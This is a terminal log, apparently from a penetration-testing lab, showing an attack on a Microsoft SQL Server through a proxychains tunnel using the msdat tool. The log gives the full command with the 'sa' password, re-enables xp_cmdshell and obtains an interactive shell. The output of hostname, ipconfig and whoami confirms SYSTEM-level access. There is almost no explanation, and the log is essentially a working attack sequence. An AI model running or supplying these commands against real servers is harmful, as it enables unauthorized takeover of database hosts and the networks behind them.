 (bin) root@BYKALI:/usr/share/msdat# proxychains python msdat.py xpcmdshell -s 10.1.3.2 -p 1433 -U sa -P 'SAAdmin!@#$%' --enable-xpcmdshell --dis
able-xpcmdshell --disable-xpcmdshell --shell
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  127.0.0.1:9051  ...  10.1.3.2:1433  ...  OK
[1] (10.1.3.2:1433): Re-enable Xpcmdshell
[+] Xpcmdshell is re-enabled
[2] (10.1.3.2:1433): Trying to get a shell thanks to xpcmdshell
10.1.3.2$ hostname
DB-Server
10.1.3.2$ ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::7d3f:546e:b320:5ae4%5
   IPv4 Address. . . . . . . . . . . : 10.1.3.2
   Subnet Mask . . . . . . . . . . . : 255.0.0.0
   Default Gateway . . . . . . . . . : 10.1.0.1
Tunnel adapter Reusable ISATAP Interface {A0BE02C8-620F-42F0-905C-2A002D8D6D1F}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
10.1.3.2$ whoami
nt authority\system